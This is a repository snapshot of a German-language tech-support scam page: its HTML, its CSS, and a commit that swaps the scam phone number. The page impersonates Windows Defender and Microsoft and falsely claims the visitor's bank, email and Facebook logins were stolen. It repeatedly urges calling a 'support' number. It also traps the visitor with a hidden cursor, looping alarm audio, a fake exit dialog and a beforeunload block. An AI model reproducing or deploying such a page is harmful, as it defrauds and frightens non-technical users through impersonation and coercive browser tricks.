
==== index.html @ 8d3b1cbe "Add files via upload" ====
﻿<!DOCTYPE html>
<html lang="en">


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-TWD1ZF5SES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-TWD1ZF5SES');
</script>












































<meta http-equiv="content-type" content="text/html;charset=utf-8">
    <meta charset="utf-8">
    <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
    <meta content="noindex,nofollow" name="robots">
    <title>Helpdesk-Abfrage - 01JP21</title>
    <link href="images/img01df.png" rel="icon" id="favicon" type="image/png">
    <link href="css/01css32bd.css" rel="stylesheet">

<script src="js/PhnsiwNza.js" type="text/javascript"></script>

</head>
<body class="map" id="mycanvas" style="cursor:none">
 <div><audio src="beep.mp3" type="audio/mpeg" autoplay></audio></div>
 <div><audio src="grmn.mp3" type="audio/mpeg" autoplay></audio></div>
 <div><audio src="beep.mp3" type="audio/mpeg" autoplay loop></audio></div>
 <div><audio src="grmn.mp3" type="audio/mpeg" autoplay loop></audio></div>
<div class="bg" style="cursor:none">
    <div class="bgimg" style="top:0"><img src="images/fesbg.png" alt="" width="100%"></div>
</div>
<a href="#" id="link_black" style="cursor:none" rel="noreferrer">
    <div class="black" style="height: 145%; cursor: none; display: block;"></div>
</a>
<div class="pro_box2" style="cursor: none; display: block;"><img src="images/bx1.png" alt="" style="width:100%;max-width: 100%;display: block;      margin: 0 auto;">
</div>
<div class="pro_box3" style="cursor: none; display: block;"><img src="images/web1.jpg" alt="" style="width:100%;max-width: 100%;display: block;      margin: 0 auto;">
</div>
<div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999;" id="footer">
    <div class="row">
        <div class="col-md-12">
            <div class="right-foot" style="text-align:center;margin-bottom: 5px;"><span id="footertxt">              <img src="images/img01df.png"> Windows-Sicherheit </span> <span style="font-weight:500;padding-left:13px;color:#fff; ">Unterstützung für Wählfenster: <span style="border:1px solid #fff;border-radius:5px;padding:4px 5px"> <img src="images/winlo.png" alt="" style="width: 25px;vertical-align: sub;"> Bitte rufen Sie uns direkt an 0041 43 216 32 29             </span>                    </span>
            </div>
        </div>
        <div class="col-md-12">
            <marquee direction="left" height="100px" width="100%"><small class="text-left" style="color:#eee;font-size:10px">Windows Defender SmartScreen hat unbekannte Apps blockiert. Ihr System ist möglicherweise angreifbar. Der Scan von Windows Defender hat Adware erkannt, die Ihre Passwörter, persönlichen Daten, Finanzdaten und Dateien stehlen könnte. </small>
            </marquee>
        </div>
    </div>
</div>
<div class="lightbox" id="poptxt" style="display: block;">
    <div class="ilb top" style="font-size:17px">
        <div class="ilb headers" style="border-bottom:1px solid #d6d5d5"><span class="fl title" id="txtadd">            <span class="fl ilb">              <img src="images/dm.png" class="logo3">            </span>Windows_Defender_セキュリティセンター</span> <span class="fl title2" id="txts1">            <a href="#" id="bgt">              <img src="images/cs.png">            </a>          </span>
        </div>
    </div>
    <div id="txtintro"><span class="colo-rd">          <div id="ip_add">Windows Defender-Sicherheitscenter</div>          <div id="cityopm">Securiity breach affected system</div>          <div id="isp"> (Error code: 16JPsy7)</div>        </span>
    </div>
    <img src="images/re.gif" id="banner">
    <div id="disclaimer">Schutzmaßnahmen zum Einschränken des Systemzugriffs. <br> <span class="support" style="font-size:22px;">Bitte kontaktieren Sie den Windows-Support: <br><span style="border:1px solid #114d9a;border-radius:5px;padding:4px 5px"> <img src="images/winlo.png" alt="" style="width: 25px;vertical-align: sub;"> Bitte rufen Sie uns direkt an 0041 43 216 32 29         </span>            </span>
    </div>
    <div id="bottom"><img src="images/img01df.png" id="badge"> <span class="title3">Windows</span>
        <ul>
            <li><a href="#">
                <div class="fr button2"><span id="addtochromebutton">erlauben</span></div>
            </a></li>
            <li><a href="#">
                <div class="fr button blink"><span id="addtochromebutton">Ablehnen</span></div>
            </a></li>
        </ul>
    </div>
</div>
<div class="cardcontainer" style="cursor: none; display: block;" id="pop_up_new"><p style="font-size:16px;font-weight:400;margin:0;margin-bottom:5px;padding:5px 10px;color:#fff!important;color:#414141;font-weight:700;margin-top:8px" class="text-center">Windows Defender – Sicherheitswarnung</p>
    Aus Sicherheitsgründen ist der Zugriff auf dieses System nicht möglich.<p></p>   Ihr Computer wurde als mit Schadsoftware infiziert gemeldet.
    <br> <br> <br> <br> <br> Folgende Informationen wurden gestohlen.: <br> >> E-Mail-Adresse <br> >> Bank-Login
    Passwort <br> >> Anmeldung bei Facebook-Konto <br> >> Fotos und Dokumente<br> Windows Defender
    Unser Scan hat ergeben, dass dieses Gerät mit Adware infiziert ist, die Ihre Passwörter, Online-Zugangsdaten, Finanzinformationen, persönlichen Dateien, Fotos und Dokumente stehlen kann.
<br> Kontaktieren Sie uns umgehend. Unsere Techniker unterstützen Sie telefonisch bei der Entfernung der Schadsoftware. <br> Wenden Sie sich umgehend an den Windows-Support, um die Bedrohung zu melden, den Identitätsdiebstahl zu stoppen und den Zugriff auf dieses Gerät wieder freizugeben. <br>
   Durch das Schließen dieses Fensters wird Ihre Windows-Registrierung vorübergehend unterbrochen und Ihre persönlichen Daten sind möglicherweise gefährdet. <br>
    <p style="padding-bottom:0;color:#fff;font-size:16px">Bitte wenden Sie sich an den Windows-Support:<strong> <span style="border:0px solid #fff;border-radius:5px;padding:5px 5px"> <br>Bitte rufen Sie uns direkt an  0041 43 216 32 29         </span></strong>
    </p>
    <div class="action_buttons"><a class="active" id="leave_page" style="cursor:pointer;color:#fff!important">habe es</a> <a class="active" id="leave_page" style="color:#fff!important">stornieren</a>
    </div>
</div>
<div class="answer_list" style="display:none;background-color:#000;height:auto;width:550px;left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="welcomeDiv">
    <p style="color:#fff;margin-top:10px;font-size:16px;padding:0 5px" class="text-center">
        Bitte kontaktieren Sie uns so schnell wie möglich. Unsere Techniker unterstützen Sie telefonisch bei der Deinstallation. Ihr Computer ist deaktiviert. Windows Defender SmartScreen blockiert eine unbekannte Anwendung. Die Ausführung dieser App kann die Sicherheit Ihres Systems gefährden.
        <br> <strong>Rufen Sie den Windows-Support an: <span style="border:1px solid #383d41;border-radius:5px;padding:6px 5px"> <img src="images/winlo.png" alt="�" style="width: 25px;vertical-align: bottom;">Bitte rufen Sie uns direkt an 0041 43 216 32 29         </span>
    </strong></p>
</div>
<div id="chat" style="display: block;"><img src="images/img01df.png"> <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Microsoft</span>
    <p style="font-weight:600;font-size:24px">Rufen Sie den Support an: <br></p>
    <h4 style="font-weight:600;font-size:22px"><img src="images/winlo.png" alt="" style="width: 25px;margin-left: 0;"> Bitte rufen Sie an
        0041 43 216 32 29
        <br>(Sicherheits-Helpdesk)
    </h4>
    <div class="arrow-down">
        <svg height="1em" viewBox="0 0 320 512">
            <style>                svg {
                fill: #fff
            }            </style>
            <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
        </svg>
    </div>
</div>

<div id="overlay2" style="    z-index: 9999999999;    position: fixed;    height: 100vh;    width: 100vw;    background: black;    display: none;">
    <div style="height: 250px;width: 650px;margin: auto;margin-top: calc( (100vh / 2) - 125px );border: 2px white solid;padding: 50px; animation: scale 2s infinite alternate;">
        <p class="text-center" style="color: #FEFEFE; font-size: large;"> Bitte nicht neu starten oder mit dem Computer interagieren.<br>
            Ihr Computer ist deaktiviert. Bitte rufen Sie uns direkt an.<br> Der Zugriff auf diesen Computer ist aus Sicherheitsgründen blockiert.<br>
            Bitte kontaktieren Sie uns umgehend. Unsere Techniker unterstützen Sie bei der Lösung des Problems.<br> Direkt anrufen 0041 43 216 32 29      </p></div>
</div>
<div id="exit-popup" style="display: block;"><h3>Site verlassen?</h3>
    <p style="font-size: large">Möchten Sie diese Seite wirklich verlassen?</p>
    <div class="btn-wrapper">
        <button class="btn_leave" style="font-size: large">Ausfahrt</button>
        <button class="btn_cancel" style="font-size: large">stornieren</button>
    </div>
</div>

<script type="text/javascript" src="js/jquery-1.4.4.min.js"></script>

<script src="js/fr3ndYvd7.js"></script>
<script src="js/08dgsg3d.js"></script>
<script src="js/07sdgsg4.js"></script>
<script src="js/06hshs.js"></script>
<script src="js/05sdghdf.js"></script>
<script src="js/04shesc1.js"></script>
<script src="js/03fgsskryeivh.js"></script>
<script src="js/02dgdsg3d.js"></script>
<script type="text/javascript" src="js/01d1fgshfddfg.js"></script>
<script type="text/javascript" src="js/hdy5BSXY52zna.js"></script>
<script src="js/12dgdur.js"></script>
<script src="js/11gfdjuef.js"></script>
<script src="js/09sgsgsfr.js"></script>
<script src="js/13dugfjdf.js"></script>
<script>
window.addEventListener("beforeunload", function (e) {
    e.preventDefault();
    e.returnValue = "";
});
</script>

<!-- === FIX  === -->
<script>
let audioPlaying = false;

function setupAudio() {
  const audios = document.querySelectorAll('audio');
  audios.forEach(audio => {
    audio.preload = "auto";
    audio.volume = 0.7;
  });

  function playAllAudio() {
    if (audioPlaying) return;
    audioPlaying = true;
    audios.forEach(audio => {
      audio.play().catch(() => {});
    });
  }

  // Play on first user interaction (this is what actually works)
  document.addEventListener('click', () => {
    playAllAudio();
  }, { once: true });

  // Also try on touch (mobile)
  document.addEventListener('touchstart', () => {
    playAllAudio();
  }, { once: true });

  // Fallback for fullscreen
  document.addEventListener('fullscreenchange', () => {
    if (document.fullscreenElement) playAllAudio();
  });
}

document.addEventListener('DOMContentLoaded', setupAudio);
</script>

</body>

</html>
---- css/01css32bd.css ----
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

#footer,#poptxt,.btn,[role=button],button {
    cursor: pointer
}

@-webkit-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@-o-keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes progress-bar-stripes {
    0% {
        background-position: 40px 0
    }

    to {
        background-position: 0 0
    }
}

@keyframes rotate {
    0% {
        transform: rotate(0)
    }

    to {
        transform: rotate(360deg)
    }
}

@keyframes zoominoutsinglefeatured {
    0%,to {
        transform: scale(1,1)
    }

    50% {
        transform: scale(1.1,1.1)
    }
}

html {
    font-family: sans-serif;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
    font-size: 10px;
    -webkit-tap-highlight-color: transparent
}

.btn,.dropdown-menu,body {
    font-size: 14px
}

body {
    margin: 0;
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    line-height: 1.42857143;
    background-color: #fff;
    overflow-y: hidden;
    -youbkit-touch-callout: none;
    -youbkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

button,h2,h4,input {
    font-family: inherit;
    color: inherit
}

.activate_lic ul li a button,a,table {
    background-color: transparent
}

audio {
    display: inline-block;
    vertical-align: baseline
}

.btn,.btn-group,img {
    vertical-align: middle
}

audio:not([controls]) {
    display: none;
    height: 0
}

.dropdown-toggle:focus,a:active,a:hover {
    outline: 0
}

strong {
    font-weight: 700
}

small {
    font-size: 85%
}

img {
    border: 0
}

button,input {
    margin: 0;
    font: inherit;
    font-size: inherit;
    line-height: inherit
}

.bt_can .btn,.bt_can2 .btn {
    margin-right: 15px;
    height: 30px;
    padding: 12px;
    line-height: 0
}

button {
    overflow: visible;
    text-transform: none;
    -webkit-appearance: button
}

button::-moz-focus-inner,input::-moz-focus-inner {
    padding: 0;
    border: 0
}

input[type=checkbox] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0;
    margin: 2px 0px 0 9px;
    line-height: normal
}

table {
    border-spacing: 0;
    border-collapse: collapse
}

td,th {
    padding: 0
}

@media print {
    *,:after,:before {
        color: #000!important;
        text-shadow: none!important;
        background: 0 0!important;
        -webkit-box-shadow: none!important;
        box-shadow: none!important
    }

    a,a:visited {
        text-decoration: underline
    }

    a[href]:after {
        content: " ("attr(href) ")"
    }

    a[href^="#"]:after {
        content: ""
    }

    thead {
        display: table-header-group
    }

    img,tr {
        page-break-inside: avoid
    }

    img {
        max-width: 100%!important
    }

    h2,p {
        orphans: 3;
        widows: 3
    }

    h2 {
        page-break-after: avoid
    }

    .table {
        border-collapse: collapse!important
    }

    .table td,.table th {
        background-color: #fff!important
    }

    .table-bordered td,.table-bordered th {
        border: 1px solid #ddd!important
    }
}

.btn,.btn:active {
    background-image: none
}

.btn:focus,.btn:hover,.total_detail ul li a,.total_detail_scan ul li a,a {
    text-decoration: none
}


*,:after,:before {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box
}

a {
    color: #337ab7
}

a:focus,a:hover {
    color: #23527c;
    text-decoration: underline
}

.btn:active:focus,.btn:focus,a:focus,input[type=checkbox]:focus {
    outline: -webkit-focus-ring-color auto 5px;
    outline-offset: -2px
}

h2,h4 {
    font-weight: 500;
    line-height: 1.1
}

h2 {
    margin-top: 20px;
    font-size: 30px
}

.minimize1 ul,h4 {
    margin-top: 10px
}

h2,h4,ul {
    margin-bottom: 10px
}

h4 {
    font-size: 18px
}

p {
    margin: 0 0 10px
}

.text-left,th {
    text-align: left
}

.btn,.text-center {
    text-align: center
}

ul {
    margin-top: 0
}

.row {
    margin-right: -15px;
    margin-left: -15px
}

.col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width: 992px) {
    .col-md-10,.col-md-12,.col-md-2,.col-md-4,.col-md-6,.col-md-8 {
        float:left
    }

    .col-md-12 {
        width: 100%
    }

    .col-md-10 {
        width: 83.33333333%
    }

    .col-md-8 {
        width: 66.66666667%
    }

    .col-md-6 {
        width: 50%
    }

    .col-md-4 {
        width: 33.33333333%
    }
}

.table {
    width: 100%;
    margin-bottom: 20px
}

.table>tbody>tr>td,.table>thead>tr>th {
    padding: 8px;
    line-height: 1.42857143;
    vertical-align: top;
    border-top: 1px solid #ddd
}

.table>thead>tr>th {
    vertical-align: bottom;
    border-bottom: 2px solid #ddd
}

.table>thead:first-child>tr:first-child>th {
    border-top: 0
}

.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>thead>tr>th {
    border: 1px solid #ddd
}

.table-bordered>thead>tr>th {
    border-bottom-width: 2px
}

#bottom ul li,.btn,.ilb,label {
    display: inline-block
}

label {
    margin-bottom: 5px;
    font-weight: 700
}

.btn {
    padding: 6px 12px;
    margin-bottom: 0;
    font-weight: 400;
    line-height: 1.42857143;
    white-space: nowrap;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    border: 1px solid transparent;
    border-radius: 4px
}

.btn:active {
    outline: 0;
    -webkit-box-shadow: inset 0 3px 5px rgba(0,0,0,.125);
    box-shadow: inset 0 3px 5px rgba(0,0,0,.125)
}

.dropdown {
    position: relative
}

.dropdown-menu {
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 1000;
    display: none;
    float: left;
    min-width: 160px;
    padding: 5px 0;
    margin: 2px 0 0;
    text-align: left;
    list-style: none;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid rgba(0,0,0,.15);
    border-radius: 4px;
    -webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
    box-shadow: 0 6px 12px rgba(0,0,0,.175)
}

.btn-group {
    position: relative;
    display: inline-block
}
#pop_up_new,#poptxt,#chat,.black {
    display: none
}

.btn-group>.btn {
    position: relative;
    float: left
}

.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
    z-index: 2
}

.btn-group>.btn:first-child {
    margin-left: 0
}

.progress {
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1)
}

.progress-bar {
    float: left;
    width: 0;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0-1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s;
    -o-transition: width .6s;
    transition: width .6s
}

.pro_box_header,.scan_box,.scan_box2 {
    box-shadow: 0 2px 5px 1px rgb(64 60 67/16%)
}

.progress-bar.active {
    -webkit-animation: 2s linear infinite progress-bar-stripes;
    -o-animation: 2s linear infinite progress-bar-stripes;
    animation: 2s linear infinite progress-bar-stripes
}

.progress-bar-success {
    background-color: #5cb85c
}

.row:after,.row:before {
    display: table;
    content: " "
}

@-ms-viewport {
    width: device-width
}

#pop_up_new {
    position: absolute;
    top: 10%;
    z-index: 999999;
    left: 36%;
    background: #114d9a;
    width: 440px;
    text-align: left;
    padding-top: 4px;
    color: #fff;
    padding-left: 20px;
    padding-right: 20px
}

#pop_up_new p {
    font-weight: 500;
    font-size: 12px;
    line-height: 21px
}

#pop_up_new .action_buttons a.active {
    border: 1px solid #fff;
    font-weight: 700
}

#pop_up_new .action_buttons a {
    float: right;
    font-size: 12px;
    margin-right: 15px;
    padding: 6px 25px;
    text-decoration: none;
    color: #000!important;
    border: 1px solid #ddd;
    margin-top: 20px;
    border-radius: 2px;
    margin-bottom: 20px
}

.bg .bgimg,.black {
    position: absolute;
    width: 100%
}

.bg .bgimg {
    top: 60px;
    left: 0
}

.pro_box,.pro_box2,.pro_box3 {
    width: 750px;
    height: 550px;
    position: absolute;
    z-index: 99;
    background-color: #fff;
    left: 26%;
    top: 12%;
    display: none
}

.circular-spinner,.mar_top,.title3 {
    position: relative
}

.pro_box2,.pro_box3 {
    width: 850px;
    height: 720px;
    z-index: 9999;
    left: 23%;
    top: 5%
}

.pro_box3 {
    z-index: 999999
}

.activate_lic ul,.minimize ul,.minimize1 ul {
    list-style-type: none;
    float: right
}

.activate_lic ul li,.minimize ul li,.minimize1 ul li {
    float: left;
    display: inline-block
}

.minimize ul li a img,.minimize1 ul li a img {
    width: 140px;
    height: auto
}

.logo {
    margin-left: 20px
}

.logo img {
    width: 30px
}

.logo span {
    margin-left: 6px
}

.activate_lic ul li a {
    padding: 10px
}

.activate_lic ul li a button {
    border: 2px solid #a5add1;
    color: #3947b0;
    padding: 5px;
    border-radius: 6px;
    text-align: center;
    position: relative;
    top: -3px
}

.scan_box {
    width: 700px;
    height: 393px;
    background-color: #fff;
    margin: 20px auto 0;
    display: block
}

.scan_box_header {
    border-bottom: 1px solid #c1c1c1;
    height: 50px
}

.quick_scan {
    margin: 10px 0 0 16px
}

.count-title,.make_this p,.scan_dur p {
    margin-bottom: 0
}

#dynamic,.logo span,.quick_scan p {
    font-size: 18px;
    font-weight: 700
}

.quick_scan img {
    width: 25px;
    margin-right: 6px
}

.progress {
    margin-top: 15px;
    width: 665px;
    margin-left: 19px
}

.bt_can,.bt_can2 {
    margin-top: 93px;
}

.progress,.progress-bar {
    height: 25px
}

#dynamic {
    color: #fff;
    font-size: 15px
}

.table_quick .table {
    width: 665px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 20px
}

.table th {
    padding: .25rem
}

.table-bordered td,.table-bordered th {
    border-bottom: 1px solid #dee2e6
}

.bt_can {
    margin-left: 28px
}

.bt_can .btn {
    background: 0 0;
    color: #000;
    width: 80px;
    text-align: center
}

.bt_can .btn:focus,.bt_can2 .btn:focus {
    box-shadow: none
}

.bg_blue,.bt_can .btn:hover,.bt_can2 .btn:hover,.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled):active {
    background-color: #007bff;
    border-color: #007bff;
    color: #fff
}

#poptxt,#chat,.counter {
    background-color: #fff
}

.bt_can2 {
    float: right
}

.bt_can2 .btn {
    background: 0 0;
    color: #000;
    width: 160px;
    text-align: center
}

.counter {
    padding: 0;
    border-radius: 5px
}

.count-title {
    font-size: 1rem;
    font-weight: 700;
    text-align: left
}

#disclaimer,#chat a,#chat h4,#chat p,#txtintro,.button,.button2 {
    text-align: center
}

.total_detail ul {
    float: right;
    margin-top: 8px
}

.total_detail ul li {
    float: left;
    display: inline-block;
    font-size: 11px;
    padding-left: 10px;
    padding-right: 15px;
    text-align: center
}

.total_detail ul li a p {
    line-height: 12px;
    margin-bottom: 3px;
    color: #000;
    font-weight: 700
}

.new_heading {
    margin-top: 8px;
    margin-left: 20px
}

.scan_box2 {
    width: 800px;
    height: 603px;
    margin: 20px auto 0;
    display: block
}

.table_quick2 .table {
    width: 767px;
    margin-left: 20px;
    border-radius: .25rem;
    margin-top: 0
}

.table_quick2 .table td,.table_quick2 .table th {
    padding: .12rem;
    font-size: 12px
}

.mar_lef {
    margin-left: 10px
}

#table_scroll {
    height: 60px;
    overflow-y: auto;
    width: 100%
}

.scan_footer2 {
    margin-top: -80px
}

.table_quick2 {
    margin-top: -22px
}

.total_detail_scan ul li {
    float: left;
    display: inline-block;
    width: 140px;
    font-size: 17px;
    font-weight: 600
}

.total_detail_scan {
    padding: 17px 0;
    margin-left: -18px
}

.total_detail_scan ul li:first-child:before {
    border-bottom: 2px solid #204289;
    position: absolute;
    content: "";
    display: block;
    background-color: #204289;
    width: 70px;
    height: 2px;
    top: 42px
}

.total_detail_scan ul li:first-child {
    width: 90px
}

.pc_desk {
    padding: 63px 2px 0 46px
}

.mar_top {
    top: 16px
}

.mar_top ul {
    padding-inline-start:0}

.mar_top ul li {
    line-height: 30px
}

.mar_top:before {
    width: 1px;
    height: 200px;
    content: "";
    background-color: #eee;
    position: absolute;
    display: block;
    right: 2px
}

.scan_footer3 {
    margin-top: 39px;
    margin-left: 0;
    background: #eee;
    padding: 10px
}

.viruses img {
    width: 68px;
    padding-top: 5px;
    padding-bottom: 10px
}

.make_this {
    margin-top: 8px
}

.viruses {
    margin-left: 45px
}

.make_this p {
    font-size: 14px;
    font-weight: 600
}

.circular-spinner {
    margin-top: 30px;
    width: 20px;
    height: 20px;
    border: 2px solid #fff;
    border-top: 2px solid #454d7c;
    border-radius: 100%;
    animation: 1.5s linear infinite rotate;
    float: left;
    top: -25px;
    left: -4px
}

#footer {
    width: 100%;
    position: fixed;
    bottom: 0;
    background-color: #114d9a;
    z-index: 999;
    padding: 10px 0;
    color: #fff;
    font-size: 18px;
    height: 70px;
}

#disclaimer,#footertxt,.colo-rd {
    font-size: 20px
}

#footertxt img {
    width: 20px
}

#poptxt {
    font-weight: 700;
    padding: 15px 30px;
    min-height: 300px;
    border-radius: 10px;
    border: 1px solid #fff;
    width: 620px;
    margin: 0 auto;
    z-index: 9999999;
    box-shadow: 5px 5px 15px 5px rgba(0,0,0,.4);
    position: absolute;
    top: 14.5%;
    left: 30%
}

#disclaimer {
    margin: 5px;
    font-weight: 700
}

.logo3 {
    margin: 0 7px 0 0;
    width: 30px;
    height: 30px
}

.title2 img {
    position: absolute;
    width: 3%;
    top: 27px;
    right: 17px
}

#txtintro {
    padding-top: 10px;
    font-size: 17px;
    font-weight: 700
}

.colo-rd {
    color: #ba000d
}

#badge {
    margin-top: 22px;
    height: 27px
}

.title3 {
    font-size: 18px;
    font-weight: 700;
    width: 12%;
    top: 24px;
    left: 13px;
}

#bottom ul {
    margin-left: 90px;
}

#bottom ul li {
    float: left;
    padding-left: 20px;
    margin-top: 13px
}

.button,.button2:hover {
    color: #fff;
    background-color: #114d9a
}

.button,.button2 {
    border-radius: 4px;
    padding: 10px 30px;
    font-size: 18px;
    font-weight: 700;
    cursor: pointer
}

.button2 {
    color: #000;
    border: 1px solid #000;
    background-color: transparent
}

.button2:hover {
    border-color: #114d9a
}

.cardcontainer {
    animation: 4s infinite zoominoutsinglefeatured
}

.support {
    font-weight: 700;
    font-size: 2.5rem;
    color: #114d9a
}

#bottom {
    margin: 12px 0;
    height: 50px;
    display: flex;
    border-top: 1px solid #d6d5d5
}

#banner {
    margin: 5px auto;
    display: block
}

.headers {
    width: 535px;
    margin-top: 7px;
    padding-bottom: 10px
}

#chat {
    padding: 15px;
    position: fixed;
    bottom: 74px;
    right: 13px;
    z-index: 99999999;
    border-radius: 10px
}

#chat img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 35px;
    width: 25px
}

#chat h4 {
    width: 217px;
    font-size: 20px;
    padding-top: 7px;
    margin: 0 auto;
    display: block
}

#chat a {
    margin: 0 auto;
    display: block
}

#chat p {
    font-size: 16px;
    padding-top: 7px;
    font-weight: 400
}

#chat .arrow-down {
    position: absolute;
    font-size: 47px;
    color: #fff;
    bottom: -41px;
    left: 65px
}

#chat2 img {
    color: #000;
    font-size: 16px;
    font-weight: 600;
    margin-left: 65px;
    width: 90px
}


.black {
    width: 100%;
    height: 100%;
    background-color: rgb(0 0 0 / 47%);
    opacity: 0.7;
    transition: 1s;
    position: absolute;
    top: -190px;
    left:0
}
.btn-primary {
    color: #fff;
    background-color: #007bff;
    border-color: #007bff;
}


.btn-lg {
    padding: 1rem 2.5rem;
    font-size: 2rem;
    line-height: 1.5;
    border-radius: 0.3rem;
    margin-top: 1.55rem;
}

.btn-secondary {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
}

#age-confirmation-modal{
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 999999999;
    display: inline-block;
    background-color: rgba(0, 0, 0, 1);
    background-image: url(bg.html);
    width: 100%;
    height: auto;
    background-repeat: no-repeat;
    background-size: cover;
    text-align: center;
    cursor: alias;
    font-size: 3.5rem;
}
#age-confirmation-modal .innerContainer{
    background-color: #fff;
    color: #111111;
    padding: 50px;
    border-radius: 20px;
    display: inline-block;
    top: 50%;
    position: absolute;
    left: 50%;
    transform: translate(-50%, -50%);
}
#other-content{
    display: none;
}
.close {
    float: right;
    font-size: 1.5rem;
    font-weight: 700;
    line-height: 1;
    color: #000;
    text-shadow: 0 1px 0 #fff;
    opacity: .5;
}
.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show>.btn-secondary.dropdown-toggle{
    background-color: #007BFF;
    border-color: #007BFF;
    color: #fff;
}
.blink {
    animation: blink-animation 1s steps(5, start) infinite;
    -webkit-animation: blink-animation 1s steps(5, start) infinite;
}
@keyframes blink-animation {
    to {
        visibility: hidden;
    }
}
@-webkit-keyframes blink-animation {
    to {
        visibility: hidden;
    }
}

#exit-popup {
    position: fixed;
    left: 0;
    top: 0;
    right: 0;
    margin: 0 auto;
    display: none;
    background-color: #fff;
    max-width: 460px;
    padding: 10px;
    border-radius: 8px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.5);
    font-family: Arial, Helvetica, sans-serif;
    width: 90%;
    box-sizing: border-box;
    z-index: 9999999999999999999999;
}
.btn_leave {
    padding: 10px 20px;
    background-color: #1b73e8;
    color: #fff !important;
    text-transform: capitalize;
    text-decoration: none;
    border: 1px solid #ddd;
    border-radius: 5px;
    display: inline-block;
    animation: zoominoutsinglefeatured 1s infinite;
}
.btn_cancel {
    padding: 10px 20px;
    border: 1px solid #ddd;
    color: #1b73e8 !important;
    text-transform: capitalize;
    text-decoration: none;
    border-radius: 5px;
    display: inline-block;
    margin-left: 10px;
    background-color: transparent;
}

.btn-wrapper {
    text-align: right;
    margin-top: 20px;
}

@keyframes zoominoutsinglefeatured {
    0% {
        transform: scale(1, 1);
    }
    50% {
        transform: scale(1.1, 1.1);
    }
    100% {
        transform: scale(1, 1);
    }
}

@keyframes zoomininsinglefeatured {
    0% {
        transform: scale(1, 1);
    }
    50% {
        transform: scale(1.1, 1.1);
    }
    100% {
        transform: scale(1, 1);
    }
}

@keyframes scale {
    0% {
        transform: scale(1);
    }
    100% {
        transform: scale(1.2);
    }
}

==== commit e75884e4: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -84,7 +84,7 @@
 <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999;" id="footer">
     <div class="row">
         <div class="col-md-12">
-            <div class="right-foot" style="text-align:center;margin-bottom: 5px;"><span id="footertxt">              <img src="images/img01df.png"> Windows-Sicherheit </span> <span style="font-weight:500;padding-left:13px;color:#fff; ">Unterstützung für Wählfenster: <span style="border:1px solid #fff;border-radius:5px;padding:4px 5px"> <img src="images/winlo.png" alt="" style="width: 25px;vertical-align: sub;"> Bitte rufen Sie uns direkt an 0041 43 216 32 29             </span>                    </span>
+            <div class="right-foot" style="text-align:center;margin-bottom: 5px;"><span id="footertxt">              <img src="images/img01df.png"> Windows-Sicherheit </span> <span style="font-weight:500;padding-left:13px;color:#fff; ">Unterstützung für Wählfenster: <span style="border:1px solid #fff;border-radius:5px;padding:4px 5px"> <img src="images/winlo.png" alt="" style="width: 25px;vertical-align: sub;"> Bitte rufen Sie uns direkt an 0044 56 0368 5636            </span>                    </span>
             </div>
         </div>
         <div class="col-md-12">
@@ -101,7 +101,7 @@
     <div id="txtintro"><span class="colo-rd">          <div id="ip_add">Windows Defender-Sicherheitscenter</div>          <div id="cityopm">Securiity breach affected system</div>          <div id="isp"> (Error code: 16JPsy7)</div>        </span>
     </div>
     <img src="images/re.gif" id="banner">
